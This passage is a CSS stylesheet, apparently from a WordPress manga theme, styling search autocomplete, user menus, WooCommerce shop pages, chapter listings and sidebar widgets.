  box-shadow: 1px 1px 3px #cecece;
  background-color: #fff;
  border: 1px solid #cccccc;
  margin-left: 15px;
  border-top: none;
  padding-left: 0px;
}
.c-search-header__wrapper .manga-autocomplete.ui-autocomplete{margin-top: 60px; margin-left: 0; width: calc(100% - 81px) !important;}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li, .c-search-header__wrapper .manga-autocomplete.ui-autocomplete > li {
  position: relative;
  top: unset;
  text-align: left;
  list-style: none;
  transform: none;
  padding: 10px 14px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:not(.last-child), .c-search-header__wrapper .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  cursor: pointer;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:hover, .c-search-header__wrapper .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li .manga-text-highlight, .c-search-header__wrapper .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
.wp-manga-user-section .c-user_item {
  text-align: center;
}
.wp-manga-user-section .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.wp-manga-user-section .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.wp-manga-user-section .c-user_item .c-user_avatar {
  display: block;
  margin-top: 10px;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_avatar img {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.wp-manga-user-section .c-user_item .c-user_menu {
  text-align: center;
  margin: 9px auto;
  opacity: 0;
  visibility: hidden;
  list-style: none;
  background-color: #f3f3f3;
  width: 65%;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.wp-manga-user-section .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.wp-manga-user-section .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* Woocommerce CSS */
.woocommerce .c-breadcrumb-wrapper {
  padding-top: 25px;
  padding-bottom: 25px;
}
.woocommerce .star-rating,
.woocommerce .star-rating::before {
  color: #ffd900;
}
.woocommerce .woocommerce-ordering:after {
  content: "\f280";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce .c-woo-breadcrumb {
  font-size: 12px;
  color: #888;
  margin: 0;
  padding: 0;
}
.woocommerce .c-woo-breadcrumb li {
  display: inline-block;
  list-style: none;
}
.woocommerce .c-woo-breadcrumb a {
  color: #888;
}
.woocommerce .c-woo-breadcrumb a:hover {
  color: #eb3349;
}
.woocommerce .woocommerce-products-header .page-title {
  font-size: 4.5vh;
  margin-top: 0;
  margin-bottom: 39px;
}
.woocommerce span.onsale {
  width: 35px;
  height: 35px;
  font-size: 12px;
  padding: 0;
  background-color: #eb3349;
  text-transform: capitalize;
  right: -15px !important;
  top: -16px !important;
}
.woocommerce .products .product {
  text-align: center;
}
.woocommerce .products .star-rating {
  margin: 0 auto;
}
.woocommerce .product div.images .flex-control-thumbs li {
  padding-top: 5px;
  margin-right: 5px !important;
  width: calc((100% / 4) - (15px / 4)) !important;
}
.woocommerce .product div.images .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0px !important;
}
.woocommerce div.entry-summary .entry-title {
  font-size: 43px;
  color: #000;
  margin-bottom: 10px;
  margin-top: -9px;
  text-transform: uppercase;
}
.woocommerce div.entry-summary .star-rating {
  font-size: 18px;
  margin-right: 7px;
}
.woocommerce div.entry-summary .star-rating span,
.woocommerce div.entry-summary .star-rating:before {
  color: #ffd900;
}
.woocommerce div.entry-summary p.price {
  color: #eb3349;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 8px;
}
.woocommerce div.entry-summary p.price del {
  margin-right: 10px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
  font-size: 14px;
  color: #888;
  line-height: 30px;
}
.woocommerce div.entry-summary .woocommerce-variation-description {
  margin-top: 20px;
}
.woocommerce div.entry-summary form.cart .variations {
  margin-bottom: 5px !important;
}
.woocommerce div.entry-summary form.cart .variations td {
  border: none !important;
  padding: 5px 0px !important;
}
.woocommerce div.entry-summary form.cart .variations tr:hover {
  background-color: transparent !important;
}
.woocommerce div.entry-summary form.cart .variations .value {
  position: relative;
}
.woocommerce div.entry-summary form.cart .variations .value:after {
  content: "\f104";
  display: inline-block;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce div.entry-summary form.cart .variations .label {
  display: table-cell;
  vertical-align: middle !important;
  text-align: left;
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px !important;
}
.woocommerce div.entry-summary form.cart .variations .label label {
  margin-bottom: 0px;
}
.woocommerce div.entry-summary form.cart .variations .reset_variations {
  position: absolute;
  right: 0;
  bottom: -15px;
}
.woocommerce div.entry-summary form.cart .variations select {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
}
.woocommerce div.entry-summary form.cart div.quantity {
  float: none;
  font-size: 0;
}
.woocommerce div.entry-summary form.cart .quantity-text,
.woocommerce div.entry-summary form.cart .quantity-select {
  display: inline-block;
}
.woocommerce div.entry-summary form.cart .quantity-text {
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px;
}
.woocommerce div.entry-summary form.cart .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.minus,
.woocommerce div.entry-summary form.cart .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button {
  background: #eb3349;
  padding: 11px 18px;
  margin-top: 27px;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button:hover {
  background: #0f0f0f;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 19px;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  margin-top: 0.5em;
  display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
@media (min-width: 768px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs:after {
    content: "";
    width: 11px;
    height: 1px;
    background-color: #ccc;
    position: absolute;
    bottom: 0px;
    left: 0;
  }
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #cccccc;
  background-color: #ebebeb;
  padding: 0 13px;
  margin: 0px -3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  border-radius: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 600;
  color: #000 !important;
}
.woocommerce div.product .woocommerce-tabs h2 {
  font-size: 24px;
  margin-top: -3px;
  margin-bottom: 12px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description {
  font-size: 14px;
  color: #888;
  line-height: 30px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.woocommerce div.product .related h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
}
.woocommerce div.product .related .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce div.product .related .price {
  font-size: 13px !important;
}
.woocommerce div.product .related .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce div.product .related .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  color: #fff;
}
.woocommerce div.product .related .button:hover {
  opacity: 0.8;
}

/* .woocommerce div.product div.images {
  margin-bottom: 103px;
} */

.woocommerce section.related.products {
    float: right;
    width: 100%;
}

.woocommerce div.product div.summary {
  margin-bottom: 97px;
}
.woocommerce ul.products {
  margin-bottom: 7px;
}
.woocommerce ul.products li.product h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
  transition: color 200ms ease;
}
.woocommerce ul.products li.product h2:hover {
  color: #eb3349;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce ul.products li.product .price {
  font-size: 13px !important;
  color: #eb3349;
}
.woocommerce ul.products li.product .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce ul.products li.product .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  color: #fff;
}
.woocommerce ul.products li.product .button:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce-products-header__title {
  text-align: center;
  font-size: 43px;
}
.woocommerce .woocommerce-ordering {
  margin-bottom: 35px;
  position: relative;
}
.woocommerce .woocommerce-pagination {
  margin-bottom: 45px;
}
.woocommerce .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span {
  height: 35px;
  padding: 0px 12px;
  line-height: 35px;
  margin: 0px 2px;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current {
  padding: 0px 15px;
  background: #eb3349;
  color: #fff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev,
.woocommerce .woocommerce-pagination .page-numbers li .next {
  background-color: #f3f3f3;
  color: #888888;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev:hover,
.woocommerce .woocommerce-pagination .page-numbers li .next:hover {
  background: #eb3349;
  color: #fff;
}
.woocommerce .woocommerce-cart-form .quantity-text {
  display: none;
}
.woocommerce .woocommerce-cart-form .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
  vertical-align: top;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus,
.woocommerce .woocommerce-cart-form .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
  transition: all 0.2s;
  color: #908e8e;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus:hover,
.woocommerce .woocommerce-cart-form .quantity-select input.plus:hover {
  opacity: 0.8;
}
.woocommerce .woocommerce-cart-form .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce .cart-collaterals .checkout-button.button.alt {
  background: #eb3349;
  color: #fff;
}
.woocommerce .cart-collaterals .checkout-button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce input.button,
.woocommerce .woocommerce-cart-form .cart button.button,
.woocommerce button.button.alt {
  background-color: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce input.button:hover,
.woocommerce .woocommerce-cart-form .cart button.button:hover,
.woocommerce button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce form .form-row .select2-container {
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single {
  height: auto;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow {
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow b {
  border-color: #eb3349 transparent transparent transparent;
}
.woocommerce #review_form #respond .comment-reply-title {
  color: #888888;
}
.woocommerce #review_form #respond .form-submit input {
  background: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce #review_form #respond .form-submit input:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce .woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce .woocommerce form .form-row.woocommerce-validated select {
  border-color: #eb3349;
}
.woocommerce-cart #coupon_code {
  padding: 8px 6px 5px;
  width: 110px;
}
.text-ui-light .c-woo-breadcrumb li a:not(:hover) {
  color: #888;
}
.text-ui-light.woocommerce ul.products li.product h2:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  background-color: transparent;
}
.text-ui-light .woocommerce table.shop_table {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light .woocommerce table.shop_table tfoot th,
.text-ui-light .woocommerce table.shop_table td {
  border-top: 1px solid rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-cart .cart-collaterals .cart_totals tr th {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-page form .form-row textarea::-moz-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-moz-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea:-ms-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input:-ms-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea::-webkit-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-webkit-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-checkout .c-blog-post .entry-content,
.text-ui-light.woocommerce-cart .c-blog-post .entry-content {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single {
  background-color: rgba(235, 235, 235, 0.2);
}
.text-ui-light .widget_shopping_cart .woocommerce-mini-cart__total strong {
  color: #fff;
}
.text-ui-light .widget_product_categories li a:not(:hover) {
  color: #ccc;
}
.text-ui-light.woocommerce-page .woocommerce-info > a {
  color: #888;
}
.text-ui-light.woocommerce-page input[type="text"],
.text-ui-light.woocommerce-page input[type="email"],
.text-ui-light.woocommerce-page input[type="search"],
.text-ui-light.woocommerce-page input[type="url"],
.text-ui-light.woocommerce-page input[type="password"],
.text-ui-light.woocommerce-page input[type="tel"],
.text-ui-light.woocommerce-page .input-text,
.text-ui-light.woocommerce-page select.orderby {
  color: #ccc;
}
.text-ui-light.woocommerce-page input[type="text"]:focus,
.text-ui-light.woocommerce-page input[type="email"]:focus,
.text-ui-light.woocommerce-page input[type="search"]:focus,
.text-ui-light.woocommerce-page input[type="url"]:focus,
.text-ui-light.woocommerce-page input[type="password"]:focus,
.text-ui-light.woocommerce-page input[type="tel"]:focus,
.text-ui-light.woocommerce-page .input-text:focus,
.text-ui-light.woocommerce-page select.orderby:focus {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:active,
.text-ui-light.woocommerce-page input[type="email"]:active,
.text-ui-light.woocommerce-page input[type="search"]:active,
.text-ui-light.woocommerce-page input[type="url"]:active,
.text-ui-light.woocommerce-page input[type="password"]:active,
.text-ui-light.woocommerce-page input[type="tel"]:active,
.text-ui-light.woocommerce-page .input-text:active,
.text-ui-light.woocommerce-page select.orderby:active {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:hover,
.text-ui-light.woocommerce-page input[type="email"]:hover,
.text-ui-light.woocommerce-page input[type="search"]:hover,
.text-ui-light.woocommerce-page input[type="url"]:hover,
.text-ui-light.woocommerce-page input[type="password"]:hover,
.text-ui-light.woocommerce-page input[type="tel"]:hover,
.text-ui-light.woocommerce-page .input-text:hover,
.text-ui-light.woocommerce-page select.orderby:hover {
  border-color: #eb3349;
}
.text-ui-light .woocommerce-ordering select {
  color: #ccc;
}
/**
 * :: Shortcodes
 * -------------------------------------------------- */
.shortcode-manga-chapter .item-thumb {
  max-width: 193px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-thumb {
    max-width: none;
    width: auto;
    float: none;
    display: inline-block;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 15px;
    background-color: rgba(0, 0, 0, 0.1);
  }
  .shortcode-manga-chapter .item-thumb:after {
    display: table;
    content: "";
    clear: both;
  }
}
.shortcode-manga-chapter .item-summary {
  overflow: hidden;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-summary {
    text-align: left;
  }
}
.shortcode-manga-chapter .manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 8px;
  padding-top:8px;
  line-height: 10px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.shortcode-manga-chapter .manga-title-badges.new {
  background-color: #37b7da;
}
.shortcode-manga-chapter .manga-title-badges.hot {
  background-color: #EB3349;
}
.shortcode-manga-chapter .post-title {
  margin-bottom: 14px;
}
.shortcode-manga-chapter .post-rating {
  line-height: 30px;
  margin-bottom: 10px;
}
.shortcode-manga-chapter .post-rating i {
  font-size: 26px;
  margin: 0 1px;
  color: #333;
}
.shortcode-manga-chapter .post-rating i.rating_current,
.shortcode-manga-chapter .post-rating i.rating_current_half {
  color: #FFD900;
}
.shortcode-manga-chapter .post-rating .total_votes {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 22px;
}
.shortcode-manga-chapter .post-content_item {
  font-size: 0;
}
.shortcode-manga-chapter .post-content_item * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  line-height: 1.5;
  margin-bottom: 6px;
  margin-top: 0;
}
.shortcode-manga-chapter .post-content_item .summary-heading {
  width: 106px;
}
.shortcode-manga-chapter .post-content_item .summary-content {
  word-break: break-word;
  width: calc(100% - 106px);
}
.shortcode-manga-chapter .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content:not(.full),
.shortcode-manga-chapter .post-content_item .summary-content .artist-content:not(.full),
.shortcode-manga-chapter .post-content_item .summary-content .author-content:not(.full),
.shortcode-manga-chapter .post-content_item .summary-content .tags-content:not(.full) {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.4em );
  /* fallback */
  line-height: 1.5;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .author-content > * {
  line-height: 1.5;
}
.shortcode-manga-chapter .manga-info {
  margin-bottom: 28px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .manga-info {
    text-align: center;
  }
}
.shortcode-manga-chapter .list-chapter {
  display: block;
}
.shortcode-manga-chapter .list-chapter:after {
  content: '';
  display: table;
  clear: both;
}
.shortcode-manga-chapter .list-chapter .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  display: inline-block;
  margin-right: 6px;
}
.shortcode-manga-chapter .list-chapter .chapter a {
  color: #666666;
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter:hover {
  background-color: #eb3349;
}
.shortcode-manga-chapter .list-chapter .chapter:hover a {
  color: #fff;
}
.shortcode-manga-chapter .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.shortcode-manga-chapter .list-chapter .chapter-item span {
  margin-right: 8px;
  display: inline-block;
}
.shortcode-manga-chapter .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.shortcode-manga-chapter .list-chapter .chapter-item a {
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter-item a:not(:hover) {
  color: #333333;
}
/**
 * :: Widgets
 * -------------------------------------------------- */
.widget {
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.widget.widget_tag_cloud .tagcloud {
  margin: -5px;
}
.widget.widget_tag_cloud .tagcloud:after {
  display: table;
  content: "";
  clear: both;
}
.widget.widget_tag_cloud .tag-cloud-link {
  font-size: 12px !important;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.widget_tag_cloud .tag-cloud-link:hover {
  color: #fff;
  background-color: #eb3349;
}
.widget.widget_search .search-form {
  position: relative;
}
.widget.widget_search input[type="search"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  font-weight: normal;
}
.widget.widget_search input[type="search"]:hover,
.widget.widget_search input[type="search"]:active {
  background-color: rgba(235, 235, 235, 0.3);
}
.widget.widget_search input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 0;
}
.widget.widget_search label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 7px;
  right: 10px;
  font-size: 24px;
}
#block-2.widget.widget_search label:after {content:'';display:none}
.widget:not(.default):not(.background) > .c-widget-wrap {
  border: 3px solid #e1e1e1;
  padding: 20px;
}
.widget:not(.default).c-popular .popular-item-wrap:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.default.c-popular .popular-item-wrap:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget.hot-topics .hot-topics-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.hot-topics .hot-topics-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.hot-topics .hot-topics-item-wrap .hot-topics-img img {
  width: 100%;
}
.widget .my-history .my-history-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 14px;
  margin-bottom: 13px;
  font-size: 0;
}
.widget .my-history .my-history-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget .my-history .my-history-item-wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
.widget .my-history .my-history-item-wrap .my-history-title {
  width: calc(100% - 62px);
  padding-right: 30px;
}
.widget .my-history .my-history-item-wrap .my-history-page {
  width: 62px;
  border: 1px solid #888;
  border-radius: 20px;
  font-size: 11px;
  padding: 4px 0;
  text-align: center;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-img {
  width: 25%;
  overflow: hidden;
  float: left;
  margin-right: 20px;
  max-width: 65px;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-content .widget-title {
  font-size: 12px;
}
.widget.c-popular .style-2 .popular-item-wrap {
  padding-bottom: 15px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-img {
  width: 100%;
  margin-bottom: 20px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .widget-title {
  font-size: 14px;
  line-height: 18px;
  color: #333333;
  margin-bottom: 6px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .posts-date {
  font-size: 11px;
  line-height: 18px;
  color: #888888;
}
.widget.c-popular .popular-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.c-popular .popular-item-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.widget.c-popular .popular-item-wrap .popular-content {
  overflow: hidden;
}
.widget.c-popular .popular-item-wrap .popular-content .widget-title {
  font-weight: 600;
  margin-top: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item {
  margin-bottom: 10px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span {
  display: inline-block;
  margin-right: 15px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span:last-child {
  margin-right: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 2px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover a {
  color: #fff;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter + .vol {
  text-align: right;
  margin-right: 0;
  float: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol + .post-on {
  display: block;
  text-align: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item:last-child {
  margin-bottom: 0;
}
.widget.c-popular .widget-view-more {
  background-color: #eb3349;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  display: block;
  text-align: center;
  margin-top: 20px;
  padding: 6px 0px;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .widget-view-more:hover {
  background-color: #0f0f0f;
}
.widget.c-released .released-item-wrap ul.list-released {
  padding-left: 0;
  list-style: none;
}
.widget.c-released .released-item-wrap ul.list-released li {
  padding: 5px 0;
  display: block;
  border-bottom: 1px dashed;
  text-align: center;
}
.widget.c-released .released-item-wrap ul.list-released li a {
  font-weight: 600;
  display: block;
  width: 25%;
  float: left;
}
.widget.c-released .released-item-wrap ul.list-released li:after {
  display: table;
  content: "";
  clear: both;
}
.widget.c-released .released-item-wrap ul.list-released li:last-child {
  border-bottom: none;
}
.widget.c-released .released-search form {
  font-size: 0;
  margin: 0 -5px;
}
.widget.c-released .released-search form > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  margin: 5px;
}
.widget.c-released .released-search form input[type="text"] {
  padding: 5px 15px;
  border-radius: 5px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  max-width: 140px;
}
.widget.c-released .released-search form [type="submit"] {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
  font-weight: 600;
  border: none;
  padding: 6px 20px;
  border-radius: 5px;
  color: #fff;
}
.widget.c-released .released-search form [type="submit"]:hover {
  cursor: pointer;
  color: #fff;
  background: #0f0f0f;
}
.widget.background > .c-widget-wrap {
  border: none;
  padding: 20px;
  background-color: #f3f3f3;
}
.widget.background:after {
  content: "";
  display: block;
  height: 4px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
}
.widget.background.widget_tag_cloud .tag-cloud-link {
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.background.widget_tag_cloud .tag-cloud-link:hover {
  background-color: #eb3349;
}
.widget.heading-style-2.no-icon .c-blog__heading {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
